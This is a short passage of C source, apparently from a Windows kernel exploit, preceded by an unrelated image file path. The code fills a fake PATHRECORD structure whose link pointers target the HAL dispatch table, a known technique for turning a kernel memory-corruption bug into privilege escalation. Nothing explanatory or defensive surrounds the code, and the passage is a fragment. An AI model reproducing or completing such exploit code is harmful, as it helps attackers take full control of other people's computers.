 ExploitRecord.next  = (PPATHRECORD)MAGIC_DWORD;//MAGIC_DWORD
ExploitRecord.prev  = (PPATHRECORD)WriteToHalDispatchTable;//WriteToHalDispatchTable
ExploitRecord.flags = PD_BEZIERS | PD_BEGINSUBPATH; //if ( patch_record_node->flags & 0x10 )
ExploitRecord.count = 4;